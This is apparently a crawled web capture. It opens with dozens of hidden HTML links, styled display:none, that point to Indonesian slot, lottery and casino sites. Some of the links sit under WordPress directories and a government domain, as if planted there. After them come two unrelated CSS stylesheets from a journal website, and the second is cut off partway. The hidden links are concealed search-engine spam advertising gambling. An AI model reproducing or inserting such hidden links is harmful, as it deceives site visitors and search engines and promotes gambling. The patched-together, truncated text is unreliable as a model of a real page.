<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot depo dana 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot depo 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot dana 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot dana</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot 10k</a> 
<a style="display:none" href="https://discover-berita.com/" rel="dofollow">https://discover-berita.com/</a> 
<a style="display:none" href="https://www.equitygrowthinsight.com/category/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://trendsmagazine.org/" rel="dofollow">https://trendsmagazine.org/</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">slot mahjong</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">mahjong slot</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">situs mahjong</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">situs slot mahjong</a>
<a style="display:none" href="https://podhubb.com/" rel="dofollow">Podhub</a>
<a style="display:none" href="https://restendpoints.servcorp.net/features/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.mis.spark-online.org/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.virtual-engage.com/features/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.169cuanofficial.it.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://slotagencuan.site/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://basketrivasecopolis.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://bestbritishfoods.com/" rel="dofollow">situs terpercaya 169cuan</a>
<a style="display:none" href="https://bloodybanana.com/" rel="dofollow">situs resmi 169cuan</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">situs resmi 169cuan</a>
<a style="display:none" href="https://www.169cuanslot.site/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://169cuanofficial.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.carland.com/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://chrisgordonclark.com/menu/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/agencuan/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://cothm.ae/wp-includes/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://indianpilotsguild.org/about/" rel="dofollow">agencuan</a> 
<a style="display:none" href="https://zypresse.eu/wp-content/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://zypresse.eu/wp-content/project/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://zypresse.eu/wp-content/bio/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://svleasingworld.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://hellosouthbend.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.globalgoalsalliance.org/category/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.dubab8.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://elli-la.hms.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.suzannesmithactress.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://cothm.ae/wp-includes/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/agencuan/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.seasontickets.ie/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.ensinopositivo.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.homerock.com/video/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.sprylife.com.br/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.suzannesmithactress.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.providencebay.hk/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.ayusastra.com/about/" rel="dofollow">https://www.ayusastra.com/about/</a>
<a style="display:none" href="https://www.ayusastra.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.schuhoberteile.at/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.ayusastra.com/gallery.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.tatysdolls.com/archive.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://icmf.co.id/index.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://heylink.me/agcuan" rel="dofollow">agencuan</a>
<a style="display:none" href="https://link.space/@idcuan" rel="dofollow">agencuan</a>
<a style="display:none" href="https://aqua888.space/" rel="dofollow">aqua888</a>
<a style="display:none" href="https://indowin333.org/" rel="dofollow">indowin333</a>
<a style="display:none" href="https://dewi778.space/" rel="dofollow">dewi778</a>
<a style="display:none" href="https://mentolslots.org/" rel="dofollow">mentol slot</a>
<a style="display:none" href="https://mbahwingg.com/" rel="dofollow">mbah win</a>
<a style="display:none" href="https://akai88gg.com/" rel="dofollow">akai88</a>
<a style="display:none" href="https://mawarslot88gg.com/" rel="dofollow">mawarslot88</a>
<a style="display:none" href="https://situstogel888s.com/" rel="dofollow">situs togel888</a>
<a style="display:none" href="https://akai88gg.com/" rel="dofollow">akai 88</a>
<a style="display:none" href="https://kedai169g.com/" rel="dofollow">kedai169</a>
<a style="display:none" href="https://situstogel888s.com/" rel="dofollow">situs togel888</a>
<a style="display:none" href="https://joss88gg.com/" rel="dofollow">joss88</a>
<a style="display:none" href="https://kakektogel.online/" rel="dofollow">kakek togel</a>
<a style="display:none" href="https://ringbet.online/" rel="dofollow">ringbet</a>
<a style="display:none" href="https://magnet777.online/" rel="dofollow">magnet777</a>
<a style="display:none" href="https://putratotogg.com/" rel="dofollow">putra toto</a>
<a style="display:none" href="https://casino69.online/" rel="dofollow">casino69</a>
<a style="display:none" href="http://sukaslot888gg.com/" rel="dofollow">suka slot888</a>
<a style="display:none" href="http://nona4d.online/" rel="dofollow">nona4d</a>
<a style="display:none" href="https://gundam4ds.org/" rel="dofollow">gundam4d</a>
<a style="display:none" href="https://madutotogg.com/" rel="dofollow">madu toto</a>
<a style="display:none" href="https://sinarbets.online/" rel="dofollow">sinarbet</a>
<a style="display:none" href="https://mawarslot88gg.com/" rel="dofollow">mawar slot88</a>
<a style="display:none" href="https://muskathamburg.com/gallery/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://lx88gg.com/" rel="dofollow">lx88</a>
<a style="display:none" href="https://tango4d.space/" rel="dofollow">tango4d</a>
<a style="display:none" href="https://idcoins.online/" rel="dofollow">idcoin</a>
<a style="display:none" href="https://skb.salatiga.go.id/gallery/" rel="dofollow">agencuan</a>

--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/stylesheets/acc_menu.css
body_size: 480
content:
/*ul { list-style-type: none;  }*/
.accordion {
  width: 100%;
  /*max-width: 360px;*/
  margin: 0px;
   
   line-height:14px;
}
.accordion li
{
	padding:4px 4px 4px 4px;
	border-bottom:1px solid #d7d7d7;
	margin-bottom:5px;
	 list-style-type: none;
	 font-size:12px;
	 
}

.accordion .link {
  cursor: pointer;
  display: block;
  padding:3px 0px 3px 0px;
  font-size: 12px;
  font-weight: normal;
  
  position: relative;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  
 /* background:#EEE url(../images/bg.gif) repeat-x 0 0;*/
 
  
}

.accordion .link:hover {
  
    background-position:0 -64px;
	color:#c7080f;
}

.accordion li:last-child .link { border-bottom: 0; }

.accordion li i {
  position: absolute;
  top:5px;
  left: 12px;
  font-size: 12px; 
  color: #C7080F;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.guidul
{
	padding:0px;
}
.guidul li
{
	padding:0px;
}
.guidul li a
{
	font:13px Roboto-Medium;
	padding:3px 0px;
	color:#3b3b3b;
}

.accordion li i.fa-chevron-down {
  right: 12px;
  left: auto;
  font-size: 12px;
}

.accordion li.open .link { color:#c7080f; }

.accordion li.open i { color: #c7080f; }

.accordion li.open i.fa-chevron-down {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

/**
 * Submenu
 -----------------------------*/


.submenu {
  display: none;
  /*background: #5B5B5B;*/
  /*font-size: 14px;*/
  padding:8px;
  background-color:#F5F5F5;
  list-style-type: none;
  
}
.submenu li
{
	border:none;
}

/*.submenu li { border-bottom: 1px solid #4b4a5e; }*/

.submenu a {
  display: block;
  text-decoration: none;
  color: #d9d9d9;
  padding: 12px;
  padding: 12px 15px 12px 10px;
  -webkit-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.submenu a:hover {
 
  color:#C7080F;
}

.accordion li ul li .link1 {
  position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/stylesheets/style.css
body_size: 5750
content:
@charset "utf-8";
/* CSS Document */
*
{
margin:0px;
padding:0px;
}
a, img{
	border: 0px;
	outline:none;
}

h1, h2, h3, h4, h5 {
	margin:0px;
	padding:0px;
}
body
{
	font-family: 'Open Sans', sans-serif;
	color:#3b3b3b;
	background:#fefeff  no-repeat;
	background-image:url(../images/bg.jpg);
	background-size:100%;

}
p
{
	font:normal 13px 'Open Sans', sans-serif;
	color:#3b3b3b;
	line-height:22px;
	margin:0px;
}
.mainwrapper
{
	width:auto;
	margin:0px auto;
}
.header
{
	width:100%;
}
.logo
{
width:32%;
float:left;
background:#fff;
height: 136px;
}
.right_header
{
	float:right;
	width:68%;
}
.right_header_inner
{
	float:right;
	width:68%;
	background-color:#FFFFFF;
}
.navigation_inner_top{
width:78%;
float:right;
margin-top: 10px;	
}


.navigation
{
	width:100%;

}
.navigation_bottom
{
	width:100%;
	clear:both;
	background:#fff;
	float:left;
}

.menu_nav_inner
{
float:right;
	list-style-type:none;
	width:40%;
	padding-top:5px;
}
.menu_nav_inner li
{
	float:left;
	background:url(../images/navbg.jpg) repeat-x top;
	margin-left:6px;
	border-radius:5px;
}
.menu_nav_inner li a
{
	text-decoration:none;
	color:#fff;
	padding:8px;
	line-height:25px;
}

.menu
{
	list-style-type:none;
	width:100%;
}
.menu li
{
	float:left;
	background:url(../images/navbg.jpg) repeat-x top;
	margin-left:6px;
	border-radius:5px 5px 0px 0px;
}
.menu li a
{
	text-decoration:none;
	color:#fff;
	padding:10px 10px;
	line-height:38px;
}

.menu li a:hover
{
	background:url(../images/navbghover.jpg)  repeat-x top;
	border-radius:5px 5px 0px 0px;
}

.login_reg
{
	width:76%;
}
.inner_logreg
{
	width:105%;
	list-style-type:none;
	float:left;
}
.inner_logreg li
{
	float:left;
	padding:10px 0px;
	width:160px;
	height:45px;
	margin:29px 0px 4px 10px;
	text-align:center;
}
.inner_logreg li a
{
	text-align:center;
	text-decoration:none;
	color:#fff;
	font:18px  'Open Sans', sans-serif;
	
}


.inner_menu
{
	list-style-type:none;
	width:100%;
}
.inner_menu li
{
	float:left;
	background:url(../images/navbg.jpg) repeat-x top;
	margin-left:6px;
	border-radius:5px 5px 0px 0px;
	margin-top:15px;
}
.inner_menu li a
{
	text-decoration:none;
	color:#fff;
	padding:10px 10px;
	line-height:38px;
	outline:none;
}

.inner_menu li a:hover
{
	background:url(../images/navbghover.jpg)  repeat-x top;
	border-radius:5px 5px 0px 0px;
}

.journal_search
{
   border: 1px solid #d5d5d5;
    float: left;
    padding:3px;
    width:260px;
}
.journalsearchdiv{
    background: none repeat scroll 0 0 #fcfcfc;
    border: 1px solid #d5d5d5;
    float: left;
    padding: 4px;
    width: 80%;
}
.search_button
{
  background: url("../images/go_bg.jpg") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: right;
    font: bold 12px Arial,Helvetica,sans-serif;
    height: 23px;
    padding: 5px;
}



.socialicons
{
	float:left;
}
.socialicons ul
{
	list-style-type:none;
	margin-top:40px;
}
.socialicons ul li
{
	float:left;
	margin:0px 5px;
}
.socialicons ul li a
{
	text-decoration:none;
}

  .offer_png {
    position:absolute;
    top:43px;
    right:76px;
    width: 150px;
    height: 150px;   
    z-index:99;
    background-image:url(../images/offer.png);
    background-size:cover;
    background-position:center;
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png span {
    position: relative;
    width: 150px;
    height: 150px;
    z-index: 2;
    padding: 15px;
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    color: #fff;
    font-size: 14px;
    line-height: 1.1;
    
    font: 14px 'Open Sans', sans-serif;
}

    
@keyframes offer_png {
    0% { transform: rotate(3deg); }
    100% { transform: rotate(-3deg); }
}

.banner
{
	width:100%;
}

#myCarousel .sub-nav {
    background:#E47F75;
	font:13px  'Open Sans', sans-serif;
}
.item img {
    border-radius:0;
}
.nav-pills > li.active[data-slide-to="0"] a {
    background-color: #F14C53;
    font-weight: 500;
}

.nav-pills > li.active[data-slide-to="1"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="2"] a {
    background-color: #F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="3"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="4"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="5"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="6"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="7"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.carousel-caption
{
	 background:rgba(0, 177, 170, 0.5);
}
.carousel-caption p
{
	color:#fff;
	font-family:  'Open Sans', sans-serif;
	text-shadow:none;
}
.carousel-caption h3
{
	color:#fff;
	font:22px  'Open Sans', sans-serif;
	text-shadow:none;
}
.main_content
{
	width:100%;
	background:#fff;
	padding-bottom:10px;
	box-shadow: 0 40px 5px 1px #ccc;
	float:left;
	margin:0px;	
}
.welcome_content
{
	width:98%;
	margin:0px auto;
	text-align:center;
}
.welcome_content h2
{
	text-align:center;
	font:normal 28px 'Open Sans', sans-serif;
	color:#0565a2;
	font-weight: 400;
}
.home_services
{
	width:100%;
}
.home_services ul
{
	list-style-type:none;
	margin-top:20px;
}
.home_services ul li
{
	float:left;
	width:33.3%;
	text-align:center;
	padding-bottom:40px;
}
.home_services ul li h2
{
	color:#fff;
	font:normal 24px  'Open Sans', sans-serif;
}
.home_services ul li p
{
	color:#fff;
	font:normal 12px Arial, Helvetica, sans-serif;
	padding:5px 40px;
}
.clear
{
	clear:both;
}

.first_mainservices
{
	width:98%;
	margin:0px auto 0px auto;
	
}
.latest_update
{
	width:26%;
	float:left;
	margin-right:8px;
	margin-top:0px;
	/*background:url(../images/latestupdate.jpg) no-repeat;*/
	height:190px;
	text-align:center;
	background-color: #00B1AA;
}
.latest_update h2
{
	color:#fff;
	font:bold 24px Arial, Helvetica, sans-serif;
	text-align:center;
	padding:6% 0%;
	width: 100%;
	background:url(../images/latestupdate.jpg) no-repeat;
	background-size: 100%;
}
.latest_update p
{
	color:#fff;
}

/*
.latest_services
{
	width:73%;
	float:left;
	margin-top:20px;
}
.latest_innerservices
{
	list-style-type:none;
	
}
.latest_innerservices li
{
	float:left;
	background:#f4f5f5;
	width:48%;
	height:59px;
	margin:5px;
	font:normal 18px  'Open Sans', sans-serif;
	line-height:60px;
	padding-left:15px;
	
}
*/

.latest_services
{
    width:100%;
	float:left;
	margin-top:20px;
	margin-bottom: 10px;
	clear:both;
}
.latest_services ul{
	list-style-type:none;
}
.latest_services ul li{
	list-style-type:none;
	float: left;
	width: 24.7%;
	margin-right: 0.3%;
	position: relative;
	margin-bottom: 0.3%;
	overflow: hidden;
	height: 172px;
}
.latest_services ul li a img{
	display: inline-block;
	width: 100%;
	opacity: 1;
    transform: scale(1, 1);
    transition: all 0.3s ease 0s;
}
.latest_services ul li a:hover > img{	
	opacity: 0.8;
	transform: scale(1.08, 1.08);
}

.latest_services ul li .content{
	background-attachment: scroll;
	background-image: url(../images/bg.png);
	background-repeat: repeat;
	background-position: left top;
	height: auto;
	width: 100%;	/*513 / 580 = 88.44827%*/
	position: absolute;
	left: 0px;
	bottom: 0%;
}
.latest_services ul li .content .content_inner {
	padding: 5% 2%;
	display: block;
	text-align: center;
}
.latest_services ul li .content .cont1 {
	color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    height: 36px;
    overflow: hidden;
}


.latest_innerservices
{
	list-style-type:none;
	
}
.latest_innerservices li
{
	float:left;
	background:#f4f5f5;
	width:48%;
	height:59px;
	margin:5px;
	font:normal 18px  'Open Sans', sans-serif;
	line-height:60px;
	padding-left:15px;
	
}
.newservices
{
width:100%;
list-style-type:none;

}
.newservices li
{
float:left;
width:30%;
margin-right:25px;
margin-bottom:15px;
border-bottom:1px solid #81b5f1;
padding-bottom:10px;
height:80px;
}
.newservices li a
{
text-decoration:none;
}
.newservices li h4
{
font:16px  'Open Sans', sans-serif;
color:#3b3b3b;
float:left;
width:185px;
margin-left:5px;
}
.mainicons
{
width:100%;
float:left;
}
.icondes
{
width:100%;
}
.icondes p
{
font:14px Arial, Helvetica, sans-serif;
line-height:20px;
display:inline-table;
margin-top:15px;
}
.iconimg
{
text-align:center; float:left; width:35px; height:35px; background:#81b5f1; padding:8px 10px; color:#fff; border-radius:50%;  font-size:15px; margin-top:6px;
}



.box1{
	clear: both;
	width: 100%;
	display: table;	
}
.testimonials1{
	float: right;
	 width: 72%;	
}
.testhd{
	padding: 10px 20px;
	margin-bottom: 0px !important;
}
.footer
{
	width:100%;
	background:#0a1e1c;
	float:left;
	padding-bottom:20px;
}
.footer_wrapper
{
	width:79%;
	margin:0px auto;
	padding-top:30px;
}
.footer_left
{
	width:29%;
	float:left;
	margin-right:10px;

}
.search
{
	width:100%;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	height:100px;
	padding-left:20px;
	position:relative;
	z-index:2222;
}
.footer h2
{
	color:#fff;
	font:normal 21px  'Open Sans', sans-serif;
	float:left;
	padding:14px 0px 0 0px;
	width: 100%;
}
.footer p
{
	color:#d5d3d3;
	font-size:12px;
	line-height:18px;
}
.footer_input
{
    background-color: transparent;
    background-image: url("../images/search_find.png");
    background-position: right top;
    background-repeat: no-repeat;
    border: 1px solid #3e4744;
    color: #fff;
    float: left;
    margin-left: 20px;
    margin-top: 18px;
    padding: 5px 20px 5px 5px;
	
}
.news_letter
{
	width:100%;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	margin-top:15px;
	padding:0px 20px;
	
}
.news_letter_form
{
	background:#3a4844;
	height:22px;
	width:82%;
	margin-top:10px;
	padding:5px;
	border:none;
	color:#fff;
}
.signup
{
	background:url(../images/signup.png) no-repeat;
	width:140px;
	height:33px;
	border:none;
	margin:20px 0 20px 20px;
	cursor:pointer;
}
.footer_middle
{
	width:48%;
	float:left;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	height:326px;
	margin-right:10px;
	padding-left:20px;

}
.footer_middleinside
{
	width:42%;
	float:left;
	margin:10px 20px 0px 0px;
	
}
.footer_middleinside h5
{
	color:#fff;
	border-bottom:1px solid #3e4744;
	font:14px  'Open Sans', sans-serif;
	padding-bottom:10px;
}
.footer_middleinside ul
{
	list-style-type:none;
}
.footer_middleinside ul li
{
	padding:2px 0px;
	position:relative;
	z-index:9999;
}
.footer_middleinside ul li a
{
	color:#55aea3;
	text-decoration:underline;
	font:normal 12px Arial, Helvetica, sans-serif;;	
}
.footer_right
{
	width:21%;
	float:left;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	height:324px;
	padding:0px 20px;
}
.footer_right h5
{
	color: #fff;
    font: 14px  'Open Sans', sans-serif;
	padding-bottom:10px;
}
.footer_address
{
	margin-top:20px;
}
#m_nav {
	display:none;
}


/*------ journals page start---*/
.innerheadings
{
	font:16px  'Open Sans', sans-serif;
	color:#0565a2;
	margin-bottom:10px;
	font-weight: 400;
	position: relative;
}
.innerheadingdiv
{
	width:100%;
	height:86px;
}
.inner_welcomeimg
{
	width:34%;
	float:left;
	position: relative;
	margin-right:2%;
	
}
.image_j_title{
	position: absolute;
	bottom: 0px;
	width: 100%;
	color: #FFF;
	font-size: 12px;
	padding: 5px;
	background-color: rgba(0,0,0,0.3);
}
.journalquicklinks {
    background: none repeat scroll 0 0 #fff;
    border-radius: 5px;
    float: left;
    height: auto;
    padding:15px;
    width:100%;
	
}
.journalquicklinks h6
{
	color: #0565a2;
    font:500 18px  'Open Sans', sans-serif;
	padding-bottom:5px;
	text-align:center;
}
.innerrightlist
{
	width:100%;
	background:#fff;
	border-radius:5px;
	height:auto;
	margin-top: 20px;
	float:left;
	padding:20px 20px;
}
.innerrightlist ul
{
	list-style-type:none;	
}
.headings
{
	color: #0565a2;
    font: 500 22px  'Open Sans', sans-serif;
	padding:0px 0px 5px 0px;
	border-bottom:1px solid #d7d7d7;
	margin-bottom:5px;
}
.homejournallist
{
	width:100%;
}
.homejournallist li
{
	padding:8px 5px;
	list-style-image:url(../images/arrow.png);
	list-style-position:outside;
	margin-left:18px;
}
.homejournallist li a
{
    color: #3b3b3b;
    font: 14px/24px "Open Sans",sans-serif;
	text-decoration:none;
}
.homejournallist li:hover
{
	background:#EDEEF5;
	padding:8px 5px;
}
.innerrightlist ul li
{
	border-bottom:1px solid #d7d7d7;
	padding:8px 4px;	
}
.innerrightlist ul li a
{
	 font-size: 12px;
	 text-decoration:none;
	 color:#3b3b3b;
}
.innerrightlist ul li a:hover
{
	color:#C7080F;
}
.home_formbuttom {
    background: none repeat scroll 0 0 #d50c1e;
    border: medium none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    padding: 5px 3px;
}


.innerrightlist h6
{
	color: #0565a2;
    font:500 18px  'Open Sans', sans-serif;
	padding-bottom:5px;
	text-align:center;
}
.homeadds {
    margin-top: 20px;
    width: 100%;
}.inner_welcomeimg 
.homeadds img {
	width:100%;
}
.inner_welcomeimg img
{
	/*width:100%;*/
	    width: 200px;
    height: 250px;
    overflow: hidden;
}
.inner_welcome_description
{
	width:100%;
	text-align:justify;
}
.innerheader_heading{
	/*font:20px  'Open Sans', sans-serif;
	text-align:center;
	padding-top:35px;
	color:#EB055C;*/
	
	text-align:left;
	padding-top:30px;
	color: #2b96cc;
    font-family: "Open Sans",sans-serif !important;
    font-size: 22px;
    font-style: italic;
    font-weight: 300 !important;
	width: 100%;
	text-shadow: 2px 1px 5px rgba(150, 150, 150, 0.7);
}
.maininnercontent
{
	width:98%;
	margin:0px auto;
}
.innerleftcontent
{
	width:70%;
	float:left;
	margin-top:24px;
}
.innerrightside
{
	float:right;
	width:29%;
	background:#EDEEF5;
	padding:20px;
	margin-top:20px;
}
.journalicons
{
	width:100%;
	background:#fff;
	border-radius:5px;
	height:auto;
	text-align:center;
	float:left;
	padding-bottom:20px;
}
.journalicons h6
{
	font:normal 16px Arial, Helvetica, sans-serif;
	color:#2b2b2b;
	padding-top:27px;
	padding-bottom:20px;
}
.journalicons ul
{
	list-style-type:none;
	margin-left:48px;
}
.journalicons ul li
{
	float:left;
}
.journalicons ul li a
{
	text-decoration:none;
	margin-left:10px;
}
.submit_manuscript
{
	width:100%;
	background:#0da6d8;
	text-align:center;
	border-radius:5px;
	padding:10px 0px;
	margin-top:20px;
}
.submit_manuscript a
{
	text-decoration:none;
	font:normal 14px Arial, Helvetica, sans-serif;
	color:#fff;	
}
.journallinks
{
    background: none repeat scroll 0 0 #fff;
    border-radius: 5px;
    float: left;
    height: auto;
    margin-top: 20px;
    padding: 20px;
     width: 88%;
}
.journallinks ul
{
	list-style-type:none;
}
.journallinks li
{
	font:14px Roboto-Medium;
	padding-bottom:5px;
}
.journallinks li a
{
	color:#5b5b5b;
	text-decoration:none;
}
.journallinks li a:hover
{
	color:#EC1265;
}
.home_form
{
	
	width:88%;
	background:#fff;
	border-radius:5px;
	height:auto;
	text-align:center;
	float:left;
	padding:20px 20px;
	margin-top:20px;
}
.home_form h6
{
	font:normal 16px Arial, Helvetica, sans-serif;
	color:#2b2b2b;
	padding-bottom:20px;
}
.form_input
{
	width:96%;
	border:1px solid #999999;
	border-radius:5px;
	padding:10px 5px;
	color: #666;
	margin-bottom:12px;
}
/*.home_formbuttom
{
	background:#d50c1e;
	color:#fff;
	border:none;
	padding:10px 20px;
	border-radius:5px;
	float:right;
}*/

/*------ journals page end---*/

.maindiv_tabs
{
	width:100%;
	float:left;
	margin-top:20px;
}


/*-------- tabs css-------*/
   .etabs { margin: 0; padding: 0; }
    .tab { display: inline-block; zoom:1; *display:inline; background:#0DA6D8; border:solid 1px #ccc; border-bottom: none; -moz-border-radius: 4px 4px 0 0; -webkit-border-radius: 4px 4px 0 0; border-radius:5px 5px 0px 0px; font-weight:600; }
	.tab:hover{
		background-color:#138CA6;
	}
    .tab a {font:13px "Open Sans",sans-serif; line-height: 2em;  border:none; display: block; padding: 0 15px; outline: none;  color:#fff; text-decoration:none;}
    .tab a:hover { text-decoration:none;}
    .tab.active { background: #fff; padding-top: 3px; position: relative; top: 1px; border-color:#ccc; text-decoration:none;  }
    .tab a.active { font-weight: bold;  color:#D50C1E; text-decoration:none; }
    .tab-container .panel-container { background: #fff; border: solid #ccc 1px; padding: 10px; -moz-border-radius: 0 4px 4px 4px; -webkit-border-radius: 0 4px 4px 4px; }
	.panel-container h2
	{
		padding:10px 0px;
		font:20px Roboto-Medium;
	}
	.panel-container p
	{
		line-height:24px;
	}
    .panel-container { margin-bottom: 10px; }


/*-- My Css --*/
.j_short{
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	color:#2085C1;
	font-weight:bold;
}

.a_link{
	color:#5B5B5B;
	text-decoration:none;
}
.a_link:hover{
	color:#C7080F;
	text-decoration:none;
}
.forTextfield{
	border: 1px solid #AAAAAA;
    border-radius: 2px;
    color: #666;
    padding: 4px 5px;
    width: 60%;
}
.forTextfield:active{
	border: 1px solid #A05912;
}

.forDDfield{
	border: 1px solid #AAAAAA;
    border-radius: 2px;
    color: #666;
    padding: 4px 5px;
    width: 60%;
}
.forDDfield:active{
	border: 1px solid #A05912;
}



.white_text{
	color:#515151;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
}	

.btn{
	background: none repeat scroll 0 0 #d50c1e;
    border: medium none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    padding: 5px 18px;
}
.btn:hover{
	color:#FFF !important;
	background-color:#FF3300;
}

.mandatory{
	color:#FF0000;
}
#name_err_div{
	color:#FF3300;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
}

.m_page_div{
	width:100%;
	border-bottom:1px solid #DFDFDF;
	float:left;
	padding-bottom:5px;
}
.m_cheif_ul{
	float:left;
	
}
.m_cheif_ul li{
	padding-top:7px;
	font:normal 14px  'Open Sans', sans-serif;
	list-style:none;
	color:#2b2b2b;
	
}

.m_view_prof{
	border:1px solid #CDCDCD;
	border-radius:3px;
	text-align:center;
	text-decoration:none;
	color:#0C7ACB;
	padding:5px;
	float:right;
	margin-top:20px;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
}

.m_view_prof:hover{
	background-color:#1A93F7;
	color:#FFFFFF;
	border:1px #1A93F7 solid;
}	

.pop_back_head{
	background-color:#F4F4F4;
	font-weight:600;
	color:#000000;
	font:normal 16px  'Open Sans', sans-serif;
	padding:5px;
}

.pop_back_content{
	padding:5px 2px;
	
	
}

.subHead{
	font:normal 18px  'Open Sans', sans-serif;
	color:#0C93D3;
	padding:3px 0px;
	border-bottom:1px dotted #CECECE;
	margin-top:10px;
	text-decoration:none;
}

.subHead a{
	color:#0C93D3;
	text-decoration:none;
	width:100%;
}

/*.journalLisCls{
	text-decoration:none;
	color:#2E2E2E;
	line-height:26px;
	font:normal 15px  'Open Sans', sans-serif;
	display:block;
	padding:5px 0px;
}

.journalLisCls:hover{
	color:#9C4F1B;
}*/

.journalLisCls{
	text-decoration:none;
	color:#2E2E2E;
	font:normal 16px  'Open Sans', sans-serif;
	display:block;

}

.journalLisCls:hover{
	color:#C05718;
	text-decoration:underline;
}

.browseDiv{
	width:100%;
	float:left;
	
}
.browseDiv a{
	display:inline;
	padding:8px;
	background-color:#6F6F6F;
	color:#FFFFFF;
	text-decoration:none;
	cursor:pointer;
	font:normal 14px  'Open Sans', sans-serif;
	border-radius:6px;
	margin:3px 0px;
}
.browseDiv a:hover{
	background-color:#2A2A2A;
}

.editorChiefName{
	font:normal 18px  'Open Sans', sans-serif;
	font-weight: 500;
}
.editorChiefUni{
	font:normal 15px  'Open Sans', sans-serif;
	padding:5px 0px;
}

.editorChiefJou{
	font:normal 13px  'Open Sans', sans-serif;
	padding:3px 0px;
